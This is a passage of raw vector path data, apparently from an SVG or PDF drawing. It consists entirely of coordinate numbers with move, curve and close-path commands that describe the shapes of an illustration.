139.476562 73.027344 138.992188 76.414062 141.179688 C 76.898438 142.0625 77.253906 143.03125 77.707031 143.933594 C 78.417969 145.34375 79.304688 145.808594 80.78125 145.875 C 82.027344 145.929688 83.785156 144.316406 84.839844 143.753906 C 87.855469 142.144531 91.460938 141.398438 94.085938 144.183594 C 97.585938 147.902344 94.351562 152.328125 90.675781 154.328125 C 88.4375 155.550781 85.859375 156.0625 83.507812 157.019531 C 83.324219 157.09375 83.253906 157.285156 83.273438 157.460938 C 83.226562 157.519531 83.175781 157.589844 83.117188 157.679688 C 82.996094 157.867188 82.957031 158.136719 83.121094 158.316406 C 83.523438 158.765625 83.523438 158.753906 84.089844 159.023438 C 85.96875 159.914062 90.957031 162.308594 86.679688 165.828125 C 84.488281 167.628906 79.605469 165.984375 77.335938 165.207031 C 74.082031 164.089844 71.558594 161.351562 68.066406 163.285156 C 67.921875 163.363281 67.84375 163.476562 67.816406 163.597656 C 66.617188 164.078125 64.34375 167.710938 63.101562 169.796875 C 62.953125 169.835938 62.820312 169.941406 62.800781 170.113281 C 62.792969 170.191406 62.785156 170.269531 62.777344 170.351562 C 62.492188 170.832031 62.296875 171.171875 62.25 171.25 C 61.714844 172.074219 60.578125 173.625 61.140625 174.660156 C 61.515625 175.359375 62.59375 174.972656 63.605469 174.476562 C 63.640625 174.53125 63.667969 174.59375 63.707031 174.644531 C 63.832031 174.8125 64.144531 174.820312 64.257812 174.628906 C 64.371094 174.433594 64.421875 174.242188 64.4375 174.050781 C 64.769531 173.871094 65.070312 173.714844 65.289062 173.632812 C 65.457031 173.679688 65.667969 173.625 65.753906 173.445312 C 66.347656 172.171875 67.015625 170.988281 67.914062 169.902344 C 69.339844 168.175781 71.382812 167.84375 74.042969 168.902344 C 74.171875 169.570312 74.253906 170.246094 74.28125 170.925781 C 74.324219 171.394531 74.578125 172.308594 75.238281 172.238281 C 77.15625 172.039062 78.382812 171.488281 80.453125 172.183594 C 81.039062 172.4375 81.585938 172.753906 82.089844 173.136719 C 83.535156 174.277344 82.964844 175.527344 80.378906 176.890625 C 79.4375 176.863281 78.285156 176.410156 77.351562 176.6875 C 77.289062 176.707031 77.210938 176.757812 77.214844 176.835938 C 77.238281 177.5 77.277344 177.09375 77.625 178.085938 C 79.375 183.070312 71.28125 179.9375 70.269531 179.429688 C 67.984375 178.28125 66.546875 175.816406 63.871094 175.535156 C 59.917969 175.121094 58.339844 182.792969 58.46875 185.46875 C 58.472656 185.488281 58.480469 185.503906 58.484375 185.519531 C 58.367188 185.488281 58.25 185.449219 58.140625 185.398438 C 58.046875 185.355469 57.863281 185.292969 57.800781 185.207031 C 57.695312 185.066406 57.503906 184.992188 57.382812 184.867188 C 57.484375 184.910156 57.632812 184.84375 57.644531 184.703125 C 57.792969 183.304688 57.757812 181.902344 57.980469 180.507812 C 58.183594 179.222656 59.152344 177.589844 58.792969 176.265625 C 58.324219 174.546875 57.203125 172.554688 56.199219 170.890625 C 56.265625 170.804688 56.296875 170.683594 56.246094 170.5625 C 55.546875 168.839844 54.222656 168.679688 52.472656 168.195312 C 50.484375 167.652344 48.632812 167.144531 46.878906 166.027344 C 46.132812 165.542969 45.550781 164.894531 45.136719 164.085938 C 46.167969 160.140625 47.875 158.808594 50.25 160.09375 C 50.644531 160.320312 51.304688 160.148438 51.292969 159.597656 C 51.277344 159 51.042969 158.53125 50.789062 157.996094 C 49.726562 155.765625 49.277344 153.421875 49.570312 150.957031 C 51.785156 148.621094 53.445312 148.320312 54.554688 150.046875 C 55.273438 150.898438 55.683594 151.976562 56.082031 152.996094 C 56.660156 154.464844 56.753906 156.132812 56.882812 157.683594 C 56.90625 158.007812 57.269531 158.140625 57.539062 158.042969 C 58.003906 157.875 58.242188 157.585938 58.628906 157.242188 C 63.003906 158.371094 63.644531 160.542969 60.539062 163.757812 Z M 61.820312 167.320312 C 60.738281 168.96875 59.628906 170.902344 59.09375 172.847656 C 58.632812 171.246094 58.339844 169.664062 59.078125 167.992188 C 59.589844 166.835938 60.621094 165.914062 61.414062 164.902344 C 61.425781 165.222656 61.449219 165.542969 61.496094 165.859375 C 61.566406 166.347656 61.589844 166.902344 61.820312 167.320312 Z M 63.222656 173.671875 C 62.4375 174.101562 61.535156 174.535156 62.066406 173.199219 C 62.246094 172.746094 62.476562 172.308594 62.722656 171.878906 C 62.746094 172.105469 62.789062 172.335938 62.867188 172.5625 C 62.988281 172.914062 63.09375 173.300781 63.222656 173.671875 Z M 306.15625 147.464844 C 311.695312 142.984375 318.585938 140.101562 325.621094 143.570312 C 329.648438 145.550781 331.363281 149.84375 331.75 154.066406 C 332.21875 159.148438 330.234375 163.433594 328.03125 167.730469 C 321.363281 174.796875 316.058594 183.613281 310.328125 191.449219 C 304.105469 199.945312 298.023438 208.535156 291.738281 216.984375 C 285.34375 225.582031 278.871094 234.121094 272.484375 242.722656 C 267.574219 249.335938 263.097656 256.269531 258.226562 262.910156 C 258.121094 262.90625 258.011719 262.9375 257.929688 263.011719 C 251.761719 268.375 244.46875 272.207031 237.507812 265.839844 C 232.019531 260.816406 231.644531 252.753906 234.34375 246.269531 C 234.492188 246.214844 234.632812 246.113281 234.746094 245.953125 C 246.828125 228.859375 258.828125 211.753906 271.371094 194.992188 C 277.441406 186.878906 283.429688 178.75 289.210938 170.429688 C 294.644531 162.613281 300.648438 155.207031 306.15625 147.464844 Z M 221.058594 90.878906 C 217.15625 84.640625 212.105469 78.957031 206.40625 73.980469 C 250.5 79.175781 287.292969 108.511719 303.183594 148.378906 C 302.746094 148.992188 302.34375 149.628906 302 150.292969 C 301.9375 150.410156 301.949219 150.53125 301.996094 150.632812 C 297.140625 156.191406 292.992188 162.570312 288.8125 168.480469 L 288.773438 168.535156 C 287.152344 165.738281 284.695312 163.566406 281.875 162.464844 C 282.496094 161.90625 283.078125 161.292969 283.65625 160.730469 C 285.222656 159.207031 287.089844 158.042969 288.601562 156.453125 C 290.109375 154.871094 291.007812 152.664062 290.835938 150.519531 C 291.109375 150.53125 291.402344 150.339844 291.394531 150.011719 C 291.128906 140.414062 285.238281 131.824219 278.808594 125.148438 C 273.703125 119.851562 264.273438 113.082031 256.6875 116.5625 C 256.828125 116.28125 256.425781 116.039062 256.1875 116.234375 C 249.300781 121.832031 243.039062 128.304688 236.375 134.183594 C 235.449219 135 234.527344 135.820312 233.601562 136.636719 C 232.871094 120.6875 229.597656 104.542969 221.058594 90.878906 Z M 201.988281 201.949219 C 202.148438 201.984375 202.300781 202 202.453125 202.007812 C 201.589844 202.441406 200.722656 202.875 199.855469 203.296875 C 195.921875 205.199219 191.929688 206.992188 187.929688 208.757812 C 185.113281 210 182.105469 211.097656 179.265625 212.433594 C 179.140625 212.066406 178.984375 211.710938 178.808594 211.359375 C 182.503906 206.863281 186.363281 203.121094 191.015625 199.535156 C 194.449219 196.886719 198.039062 194.367188 201.09375 191.292969 C 201.207031 191.382812 201.359375 191.421875 201.519531 191.34375 C 207.34375 188.535156 213.375 185.027344 218.167969 180.691406 C 223.671875 175.714844 228.699219 170.4375 233.601562 164.863281 C 238.515625 159.277344 243.261719 153.558594 248.328125 148.105469 C 252.855469 143.238281 258.09375 138.671875 262.03125 133.246094 C 262.09375 133.285156 262.183594 133.292969 262.230469 133.21875 C 263.894531 130.660156 265.445312 128.09375 267.359375 125.703125 C 268.625 124.125 270.222656 122.816406 271.523438 121.277344 C 273.738281 122.675781 275.832031 124.402344 277.832031 126.328125 C 279.414062 127.855469 280.8125 129.453125 282.058594 131.117188 C 276.355469 135.398438 270.550781 139.925781 266.175781 145.605469 C 265.289062 144.675781 264.148438 143.679688 262.867188 143.933594 C 262.496094 144.007812 262.066406 144.351562 261.878906 144.675781 C 260.699219 146.730469 259.5 148.738281 258.207031 150.730469 C 256.316406 153.632812 254.015625 156.144531 252.058594 158.988281 C 249.296875 163.003906 247.875 167.472656 244.449219 171.136719 C 241.585938 174.199219 238.636719 177.617188 235.121094 179.910156 C 230.988281 182.609375 226.425781 184.660156 222.453125 187.613281 C 219.273438 189.976562 214.609375 190.847656 211.066406 192.65625 C 209.511719 193.449219 208.261719 194.679688 207.09375 195.945312 C 205.707031 197.453125 204.257812 200.722656 201.957031 200.894531 C 201.308594 200.941406 201.433594 201.84375 201.988281 201.949219 Z M 206.648438 198.980469 C 209.085938 196.027344 211.507812 194 215.101562 192.542969 C 217.765625 191.460938 221.128906 190.402344 223.214844 188.410156 C 226.089844 185.664062 230.207031 183.800781 233.632812 181.84375 C 240.484375 177.933594 246.691406 172.40625 250.0625 165.125 C 252.101562 160.722656 254.730469 157.078125 257.753906 153.3125 C 259.273438 151.421875 260.726562 149.441406 261.953125 147.351562 C 263.128906 145.355469 264.378906 146.199219 265.648438 147.386719 C 265.988281 147.707031 266.671875 147.738281 266.90625 147.25 C 270.089844 140.527344 277.269531 136.738281 282.484375 131.703125 C 283.34375 132.894531 284.121094 134.125 284.839844 135.386719 C 283.859375 137.074219 282.269531 138.625 281.242188 140.316406 C 280.597656 141.378906 280.035156 142.472656 279.5 143.59375 C 277.246094 148.339844 272.664062 150.441406 268.433594 153.085938 C 264.660156 155.441406 261.707031 157.972656 259.183594 161.65625 C 257.554688 164.03125 255.816406 166.351562 253.695312 168.3125 C 251.429688 170.40625 250.316406 174.109375 247.605469 175.625 C 247.601562 175.625 247.601562 175.628906 247.597656 175.628906 C 239.441406 180.375 231.414062 185.34375 223.355469 190.25 C 217.464844 193.839844 211.523438 197.300781 205.417969 200.488281 C 205.828125 200.023438 206.222656 199.496094 206.648438 198.980469 Z M 254.539062 169.207031 C 258.546875 164.851562 260.972656 159.207031 266.035156 155.925781 C 270.265625 153.183594 275.433594 151.523438 278.75 147.5625 C 280.355469 145.640625 281.269531 143.207031 282.457031 141.035156 C 283.324219 139.445312 284.648438 138.039062 285.386719 136.398438 C 287.417969 140.203125 288.890625 144.292969 290.027344 148.667969 C 289.027344 151.171875 288.789062 153.550781 286.925781 155.710938 C 285.644531 157.199219 284.09375 158.367188 282.726562 159.75 C 281.992188 160.492188 281.230469 161.34375 280.359375 161.980469 C 278.351562 161.492188 276.207031 161.542969 274.078125 162.289062 C 273.875 162.0625 273.554688 161.945312 273.195312 162.109375 C 265.769531 165.542969 258.558594 169.375 251.457031 173.414062 C 252.59375 171.957031 253.574219 170.25 254.539062 169.207031 Z M 174.492188 194.46875 C 174.566406 194.425781 174.640625 194.378906 174.710938 194.3125 C 188.722656 181.480469 202.09375 167.96875 215.960938 154.980469 C 222.988281 148.398438 230.1875 142 237.410156 135.632812 C 243.570312 130.199219 250.355469 124.757812 255.457031 118.21875 C 258.011719 117.605469 260.433594 117.53125 262.746094 117.867188 C 256.207031 124.492188 249.015625 130.441406 242.296875 136.878906 C 234.464844 144.378906 227.101562 152.386719 219.746094 160.347656 C 212.332031 168.371094 204.625 175.648438 195.878906 182.203125 C 188.5 187.730469 180.289062 192.984375 174.199219 200.023438 C 174.097656 198.214844 174.246094 196.425781 174.492188 194.46875 Z M 178.023438 209.949219 C 176.964844 208.226562 175.675781 206.542969 175.050781 204.601562 C 174.707031 203.539062 174.492188 202.53125 174.351562 201.539062 C 181.140625 195.300781 188.304688 189.71875 195.710938 184.21875 C 204.152344 177.945312 211.648438 171.113281 218.914062 163.515625 C 226.449219 155.636719 233.609375 147.414062 241.347656 139.730469 C 248.800781 132.332031 257.007812 125.722656 264.296875 118.15625 C 266.457031 118.65625 268.511719 119.515625 270.480469 120.644531 C 266.855469 122.699219 263.847656 127.144531 262.496094 131.15625 C 257.386719 135.734375 253.136719 141.351562 248.539062 146.410156 C 243.796875 151.625 238.828125 156.621094 234.15625 161.902344 C 229.554688 167.105469 225.011719 172.351562 220.183594 177.347656 C 217.066406 180.566406 213.367188 182.90625 209.417969 184.945312 C 207.363281 186.007812 205.152344 187.027344 203.28125 188.4375 C 203.203125 188.402344 203.109375 188.398438 203.03125 188.453125 C 198.226562 191.847656 193.59375 195.53125 188.941406 199.136719 C 184.824219 202.324219 180.960938 205.667969 178.023438 209.949219 Z M 176.449219 215.023438 C 183.917969 213.027344 191.292969 208.957031 198.261719 205.699219 C 206.800781 201.707031 214.964844 197.089844 223.03125 192.226562 C 239.714844 182.167969 256.195312 171.816406 273.867188 163.527344 C 273.957031 163.484375 274.03125 163.429688 274.09375 163.367188 C 276.054688 163.253906 277.925781 163.308594 279.664062 163.652344 C 279.757812 163.699219 279.859375 163.730469 279.972656 163.722656 C 280.9375 163.933594 281.867188 164.234375 282.738281 164.65625 C 264.03125 171.789062 247.691406 182.914062 231.394531 194.359375 C 222.765625 200.421875 214.070312 206.359375 204.550781 210.945312 C 194.734375 215.679688 184.320312 218.648438 173.890625 221.664062 C 174.257812 219.332031 175.300781 217.226562 176.449219 215.023438 Z M 173.871094 225.066406 C 173.75 224.234375 173.726562 223.441406 173.78125 222.675781 C 173.789062 222.671875 173.792969 222.675781 173.800781 222.675781 C 193.695312 218.941406 211.449219 209.871094 227.992188 198.488281 C 236.691406 192.503906 245.203125 186.257812 254.152344 180.644531 C 263.667969 174.675781 273.789062 169.703125 284.210938 165.53125 C 284.214844 165.53125 284.214844 165.53125 284.214844 165.53125 C 285.621094 166.519531 286.859375 167.894531 287.875 169.792969 C 287.53125 170.277344 287.183594 170.757812 286.839844 171.242188 C 278.445312 177.402344 269.574219 182.835938 260.824219 188.476562 C 251.046875 194.777344 241.371094 201.226562 231.148438 206.796875 C 213.40625 216.460938 192.8125 220.941406 176.34375 232.949219 C 175.160156 230.449219 174.273438 227.828125 173.871094 225.066406 Z M 184.78125 246.679688 C 182.503906 243.085938 180.050781 239.578125 177.917969 235.929688 C 177.519531 235.25 177.148438 234.558594 176.792969 233.859375 C 194.964844 222.859375 215.359375 216.6875 233.878906 206.359375 C 243.3125 201.097656 252.355469 195.167969 261.429688 189.320312 C 269.125 184.355469 277.757812 180.0625 284.804688 174.089844 C 280.304688 180.355469 275.738281 186.566406 271.066406 192.71875 C 269.632812 194.605469 268.210938 196.492188 266.796875 198.390625 C 264.210938 199.4375 262.425781 202.15625 260.191406 203.800781 C 258.554688 205.003906 256.988281 205.886719 255.644531 207.449219 C 253.859375 209.523438 252.519531 211.132812 249.957031 212.355469 C 245.867188 214.3125 242.121094 216.757812 237.898438 218.476562 C 233.652344 220.210938 229.097656 221.78125 224.578125 222.582031 C 220.617188 223.285156 216.628906 223.621094 212.632812 224.171875 C 208.910156 224.6875 205.207031 228.785156 202.296875 230.867188 C 198.652344 233.476562 195.289062 235.835938 192.144531 239.078125 C 190.695312 240.574219 189.28125 242.105469 187.832031 243.597656 C 186.851562 244.601562 186.140625 246.105469 184.78125 246.679688 Z M 187.878906 251.953125 C 187.097656 250.492188 186.261719 249.058594 185.386719 247.648438 C 186.433594 247.339844 187.308594 246.5625 188.058594 245.652344 C 190.9375 242.144531 194.367188 238.800781 197.851562 235.898438 C 199.890625 234.199219 202.339844 232.773438 204.511719 231.214844 C 207.050781 229.394531 209.871094 226.578125 212.921875 225.71875 C 216.828125 224.621094 220.917969 224.988281 224.847656 223.773438 C 232.753906 221.328125 240.167969 219.078125 247.417969 214.96875 C 251.113281 212.875 253.9375 211.703125 256.5 208.207031 C 258.082031 206.050781 260.570312 204.75 262.636719 203.128906 C 263.3125 202.597656 263.941406 202.003906 264.5625 201.40625 C 261.324219 205.773438 258.132812 210.167969 254.953125 214.574219 C 253.871094 215.148438 252.917969 215.914062 251.902344 216.617188 C 249.425781 218.332031 246.125 219.484375 243.304688 220.511719 C 240.492188 221.539062 238.128906 223.238281 235.71875 224.953125 C 232.625 227.15625 228.457031 228.136719 225.144531 230.128906 C 222.804688 231.535156 221.027344 232.644531 218.265625 233.433594 C 216.050781 234.066406 214.238281 233.242188 212.0625 233.332031 C 208.976562 233.453125 206.835938 235.03125 204.4375 236.890625 C 201.824219 238.910156 199.214844 240.980469 196.714844 243.132812 C 193.914062 245.542969 191.449219 250.445312 187.878906 251.953125 Z M 190.769531 251.988281 C 193.496094 249.234375 195.824219 246.160156 198.777344 243.625 C 201.570312 241.230469 204.476562 238.828125 207.4375 236.648438 C 211.351562 233.769531 215.734375 236.144531 220.011719 234.308594 C 223.601562 232.769531 226.722656 230.421875 230.277344 228.804688 C 232.335938 227.867188 234.511719 227.40625 236.464844 226.238281 C 238.582031 224.96875 240.535156 223.558594 242.753906 222.4375 C 243.988281 221.8125 245.027344 221.054688 246.148438 220.238281 C 247.863281 218.988281 249.503906 218.648438 251.328125 217.757812 C 252.058594 217.402344 252.773438 217.007812 253.488281 216.609375 C 248.390625 223.703125 243.335938 230.828125 238.292969 237.96875 C 234.320312 239.433594 230.691406 242.175781 227.078125 244.34375 C 223.339844 246.59375 219.714844 249.019531 215.960938 251.246094 C 211.867188 253.671875 207.578125 255.980469 202.964844 257.226562 C 201.195312 257.707031 199.480469 257.808594 197.667969 257.617188 C 193.636719 257.195312 191.101562 255.496094 188.800781 253.226562 C 189.496094 253.03125 190.132812 252.632812 190.769531 251.988281 Z M 109.132812 247.054688 C 109.164062 247.0625 109.191406 247.074219 109.222656 247.082031 C 109.453125 247.144531 109.695312 247.101562 109.878906 246.980469 C 113.328125 248.195312 117.488281 248.996094 121.007812 249.527344 C 124.589844 250.070312 129.214844 251.28125 132.960938 250.660156 C 133.09375 251.21875 133.265625 251.761719 133.496094 252.269531 C 133.191406 252.460938 132.882812 252.652344 132.769531 252.742188 C 132.628906 252.859375 132.503906 252.984375 132.371094 253.101562 C 132.292969 253.011719 132.15625 252.964844 132.027344 253.007812 C 131.21875 253.273438 130.410156 252.910156 129.59375 253.078125 C 128.304688 253.347656 126.898438 253.074219 125.609375 252.941406 C 124.101562 252.785156 122.199219 253.253906 122.097656 255.011719 C 121.882812 258.722656 126.820312 258.894531 129.6875 259.121094 C 129.734375 260.308594 130.058594 261.484375 130.714844 262.441406 C 129.75 262.859375 129.015625 263.851562 128.386719 264.765625 C 127.886719 263.316406 125.773438 262.933594 124.492188 262.503906 C 123.097656 262.039062 121.636719 262.160156 120.8125 263.519531 C 120.125 264.652344 121.066406 265.980469 121.789062 266.808594 C 122.300781 267.394531 122.925781 267.886719 123.554688 268.34375 C 124.589844 269.09375 125.214844 270.058594 125.910156 271.0625 C 125.894531 271.101562 125.871094 271.132812 125.855469 271.171875 C 125.441406 272.214844 125.164062 273.253906 124.988281 274.316406 C 122.878906 272.234375 119.847656 271.070312 117.300781 269.65625 C 113.558594 267.578125 109.546875 265.660156 105.40625 264.464844 C 105.359375 264.234375 105.21875 264.019531 104.953125 263.867188 C 101.675781 261.984375 104.453125 255.492188 105.4375 253.125 C 106.46875 250.636719 106.949219 248.484375 109.132812 247.054688 Z M 131.179688 254.402344 C 130.800781 254.90625 130.476562 255.457031 130.210938 256.082031 C 129.976562 256.644531 129.820312 257.253906 129.738281 257.886719 C 129.265625 257.640625 128.753906 257.460938 128.234375 257.324219 C 127.273438 257.074219 126.558594 257.355469 125.550781 256.964844 C 125.128906 256.757812 124.738281 256.496094 124.386719 256.183594 C 122.871094 254.980469 125.042969 254.5625 125.878906 254.625 C 126.628906 254.679688 127.355469 254.765625 128.113281 254.753906 C 128.96875 254.742188 129.789062 254.472656 130.632812 254.453125 C 130.828125 254.449219 131.007812 254.429688 131.179688 254.402344 Z M 126.636719 269.464844 C 126.113281 268.351562 124.929688 267.363281 124.128906 266.679688 C 123.457031 266.101562 122.578125 265.375 122.320312 264.492188 C 121.917969 263.113281 127.316406 264.984375 127.863281 265.257812 C 127.917969 265.285156 127.972656 265.285156 128.027344 265.285156 C 127.9375 265.414062 127.851562 265.539062 127.765625 265.65625 C 127.058594 266.617188 126.535156 268.128906 126.636719 269.464844 Z M 74.988281 202.589844 C 74.980469 202.597656 74.972656 202.601562 74.964844 202.609375 C 74.585938 203.125 74.15625 203.402344 73.675781 203.46875 C 73.574219 202.378906 73.484375 201.285156 73.414062 200.1875 C 73.863281 201.085938 74.34375 201.941406 74.988281 202.589844 Z M 67.625 219.699219 C 65.304688 218.140625 63.453125 216.652344 60.914062 215.671875 C 60.9375 215.195312 60.46875 214.671875 59.882812 214.929688 C 56.046875 216.628906 51.546875 216.144531 47.582031 217.402344 C 47.367188 217.46875 47.335938 217.785156 47.558594 217.859375 C 47.5 217.878906 47.449219 217.910156 47.414062 217.972656 C 47.003906 218.765625 47.621094 219.375 48.128906 219.9375 C 48.511719 220.355469 49.253906 220.609375 49.75 220.875 C 50.308594 221.175781 50.851562 221.5 51.382812 221.847656 C 51.769531 222.101562 52.140625 221.914062 52.304688 221.605469 C 53.238281 221.796875 54.03125 221.425781 55.203125 220.984375 C 56.597656 220.460938 58.078125 220.210938 59.5625 220.265625 C 61.769531 222.035156 62.113281 223.53125 60.59375 224.75 C 60.324219 225.027344 60.066406 225.3125 59.820312 225.613281 C 59.539062 225.9375 59.644531 226.441406 59.957031 226.699219 C 60.742188 227.34375 60.765625 227.242188 61.921875 227.453125 C 65.898438 228.171875 58.820312 235.226562 58.003906 231.171875 C 57.890625 230.597656 57.003906 230.691406 56.90625 231.226562 C 56.355469 234.15625 52.148438 239.933594 49.3125 234.03125 C 47.875 231.039062 50.675781 227.578125 51.054688 224.640625 C 51.132812 224.03125 50.371094 223.558594 49.953125 223.914062 C 49.699219 223.757812 49.433594 223.671875 49.214844 223.457031 C 48.550781 222.789062 47.855469 222.152344 47.273438 221.40625 C 46.886719 220.914062 46.457031 220.519531 45.957031 220.136719 C 45.773438 219.996094 45.550781 219.863281 45.324219 219.726562 C 45.355469 219.554688 45.316406 219.359375 45.210938 219.246094 C 44.707031 218.710938 43.730469 218.714844 43.046875 218.667969 C 41.796875 218.582031 40.542969 218.371094 39.289062 218.375 C 38.871094 218.378906 38.457031 218.378906 38.039062 218.351562 C 37.789062 218.339844 37.546875 218.292969 37.308594 218.207031 C 37.417969 217.894531 37.453125 217.65625 37.453125 217.449219 C 42.144531 219.488281 47.609375 215.15625 48.515625 210.535156 C 48.855469 210.566406 49.117188 210.207031 48.925781 209.839844 C 47.265625 206.640625 46.53125 203.484375 46.859375 199.851562 C 46.738281 198.558594 47.339844 197.914062 48.664062 197.914062 C 49.023438 198.414062 49.359375 198.925781 49.671875 199.457031 C 50.1875 200.304688 50.433594 201.46875 50.8125 202.402344 C 50.976562 202.8125 51.425781 202.953125 51.820312 202.820312 C 52.601562 202.554688 52.945312 202.246094 53.039062 201.328125 C 53.136719 200.332031 53.722656 199.285156 54.125 198.386719 C 54.164062 198.296875 57.367188 193.933594 57.445312 195.460938 C 57.550781 197.394531 56.601562 199.949219 55.78125 201.648438 C 55.234375 202.785156 54.835938 204.257812 55.535156 205.398438 C 55.730469 205.71875 56.121094 205.925781 56.496094 205.8125 C 56.925781 205.734375 57.316406 205.566406 57.667969 205.304688 C 58.519531 205.785156 59.371094 206.261719 60.222656 206.738281 C 59.835938 208.078125 59.066406 209.09375 57.90625 209.796875 C 55.375 211.582031 52.472656 211.394531 49.636719 210.804688 C 48.84375 210.644531 48.554688 211.597656 49.09375 212.011719 C 48.746094 212.683594 48.296875 213.277344 47.859375 213.90625 C 47.570312 214.316406 47.355469 214.742188 47.160156 215.179688 C 47.0625 215.195312 46.964844 215.210938 46.867188 215.226562 C 46.527344 215.292969 46.492188 215.851562 46.84375 215.929688 C 46.699219 216.28125 47.167969 216.519531 47.425781 216.304688 C 47.523438 216.226562 47.605469 216.144531 47.695312 216.0625 C 49.96875 216.355469 52.292969 216.125 54.472656 215.402344 C 56.496094 214.730469 58.507812 214.519531 60.378906 213.414062 C 60.632812 213.265625 60.707031 213.046875 60.683594 212.835938 C 60.777344 212.78125 60.847656 212.695312 60.898438 212.597656 C 61.203125 212.476562 61.199219 212.105469 61.007812 211.867188 C 61.292969 208.214844 63.972656 204.855469 66.277344 202.203125 C 66.539062 201.902344 71.046875 197.082031 70.644531 199.570312 C 70.339844 201.476562 69.835938 203.105469 69.96875 205.066406 C 70.035156 206.015625 71.015625 206.671875 71.898438 206.265625 C 73.484375 205.539062 74.6875 204.3125 75.902344 203.101562 C 76.292969 203.0625 76.636719 202.730469 76.640625 202.375 C 78.011719 201.054688 79.488281 199.875 81.613281 199.546875 C 85.039062 199.011719 86.785156 201.023438 86.851562 205.582031 C 86.09375 206.863281 85.226562 208.058594 84.246094 209.175781 C 83 210.664062 81.492188 211.933594 80.140625 213.324219 C 79.265625 214.222656 79.253906 215.425781 80.1875 216.285156 C 80.476562 216.496094 80.78125 216.6875 81.097656 216.855469 C 84.519531 218.023438 82.859375 220.308594 76.117188 223.714844 C 73.007812 223.316406 70.160156 221.402344 67.625 219.699219 Z M 59.863281 212.171875 C 59.765625 212.183594 59.667969 212.214844 59.570312 212.265625 C 57.667969 213.328125 55.40625 213.621094 53.347656 214.324219 C 51.835938 214.839844 50.238281 214.871094 48.65625 215.003906 C 48.851562 214.75 49.039062 214.484375 49.222656 214.199219 C 49.59375 213.628906 50.003906 213.046875 50.117188 212.398438 C 53.429688 213.335938 56.445312 212.46875 59.300781 210.46875 C 59.511719 210.320312 59.714844 210.148438 59.90625 209.96875 C 59.78125 210.683594 59.757812 211.417969 59.863281 212.171875 Z M 127.355469 292.261719 C 103.753906 276.839844 85.929688 253.292969 77.882812 225.613281 C 80.984375 225.511719 84.230469 223.902344 85.039062 220.828125 C 85.09375 220.617188 85.125 220.414062 85.140625 220.21875 C 85.875 221.183594 86.664062 222.085938 87.386719 223.085938 C 88.484375 224.59375 89.199219 226.316406 90.332031 227.8125 C 92.273438 230.371094 94.035156 233.023438 96.046875 235.546875 C 98.222656 238.28125 100.859375 240.609375 103.527344 242.847656 C 104.507812 243.671875 105.84375 245.007812 107.171875 245.976562 C 105.097656 247.3125 104.167969 251.273438 103.21875 253.226562 C 101.671875 256.410156 100.105469 263.308594 104.070312 265.515625 C 104.25 265.613281 104.425781 265.644531 104.585938 265.632812 C 107.0625 267.453125 110.167969 268.085938 112.957031 269.488281 C 116.738281 271.390625 121.421875 273.3125 124.472656 276.289062 C 124.570312 276.382812 124.671875 276.445312 124.777344 276.484375 C 124.777344 276.503906 124.773438 276.527344 124.773438 276.546875 C 124.726562 279.488281 126.109375 281.765625 128.179688 283.683594 C 126.089844 285.199219 126.507812 289.277344 127.355469 292.261719 Z M 131.027344 295.453125 C 128.09375 292.6875 127.691406 287.445312 129.453125 283.90625 C 129.871094 283.546875 130.039062 282.824219 129.480469 282.460938 C 126.617188 279.730469 126.195312 276.109375 127.347656 272.410156 C 127.53125 271.824219 127.777344 271.417969 127.972656 271.046875 C 127.996094 271.027344 128.027344 271.015625 128.042969 270.988281 C 128.382812 270.503906 128.472656 270.207031 128.472656 269.617188 C 128.472656 268.34375 128.652344 267.480469 129.386719 266.414062 C 130.21875 265.203125 131.003906 264.214844 132.132812 263.300781 C 132.296875 263.167969 132.347656 262.992188 132.320312 262.820312 C 132.472656 262.570312 132.554688 262.28125 132.460938 261.960938 C 131.933594 260.121094 131.109375 258.855469 131.804688 256.851562 C 132.375 255.207031 134.808594 253.695312 134.652344 251.867188 C 134.644531 251.769531 134.566406 251.707031 134.476562 251.6875 C 134.910156 248.664062 133.183594 245.347656 135.675781 242.859375 C 136.804688 241.734375 138.515625 241.292969 139.949219 240.722656 C 142.777344 239.597656 143.789062 241.214844 145.960938 242.367188 C 146.839844 242.832031 147.40625 241.667969 146.863281 241.027344 C 147.132812 238.320312 151.027344 236.332031 153.40625 237.523438 C 154.429688 238.035156 154.148438 238.011719 155.335938 237.875 C 156.789062 237.703125 158.132812 236.226562 159.65625 235.773438 C 164.582031 234.308594 167.261719 238.6875 166.433594 242.652344 C 166.25 243.53125 167.566406 244.039062 168.046875 243.300781 C 168.101562 243.214844 168.144531 243.128906 168.195312 243.042969 C 168.925781 243.324219 170.113281 243.144531 170.582031 243.148438 C 172.449219 243.167969 173.816406 243.195312 175.476562 243.996094 C 177.132812 244.792969 178.078125 246.707031 178.523438 248.386719 C 178.710938 249.101562 178.519531 252.105469 177.914062 252.398438 C 177.234375 252.726562 177.578125 253.796875 178.289062 253.785156 C 180.984375 253.738281 182.738281 257.769531 182.921875 259.851562 C 183.136719 262.316406 181.644531 263.921875 180.109375 265.449219 C 179.890625 265.414062 179.667969 265.390625 179.449219 265.386719 C 178.917969 265.375 178.46875 266.125 178.9375 266.519531 C 179.152344 266.699219 179.375 266.863281 179.601562 267.023438 C 179.738281 267.222656 179.949219 267.375 180.203125 267.417969 C 181.792969 268.425781 183.433594 269.273438 183.769531 271.78125 C 184 273.480469 183.449219 277.441406 182.621094 278.195312 C 181.726562 279.011719 179.941406 280.179688 179.539062 281.433594 C 179.429688 281.78125 179.480469 282.175781 179.554688 282.527344 C 179.875 284.042969 179.492188 285.359375 179.074219 286.792969 C 178.421875 289.042969 176.0625 290.730469 174.058594 291.625 C 173.257812 291.980469 172.851562 291.914062 172.378906 291.976562 C 172.335938 291.882812 172.292969 291.785156 172.238281 291.695312 C 171.917969 291.167969 171.0625 291.398438 170.972656 291.980469 C 170.230469 296.867188 167.753906 299.234375 162.597656 299.941406 C 160.5625 300.222656 157.171875 300.507812 155.851562 298.316406 C 155.683594 298.035156 155.40625 297.992188 155.109375 297.960938 C 154.773438 297.925781 154.414062 298.082031 154.285156 298.414062 C 152.765625 302.300781 147.265625 300.246094 145.03125 298.574219 C 144.414062 298.113281 144.203125 298.035156 143.546875 298.03125 C 143.363281 297.835938 143.09375 297.71875 142.746094 297.769531 C 140.863281 298.046875 139.261719 298.710938 137.285156 298.667969 C 135.101562 298.625 132.503906 296.847656 131.027344 295.453125 Z M 244.414062 316.976562 C 243.601562 319.082031 241.972656 319.761719 240.308594 320.683594 C 240.046875 320.632812 239.785156 320.820312 239.648438 321.070312 C 239.640625 321.074219 239.628906 321.078125 239.621094 321.082031 C 239.054688 321.433594 239.164062 322.183594 239.554688 322.488281 C 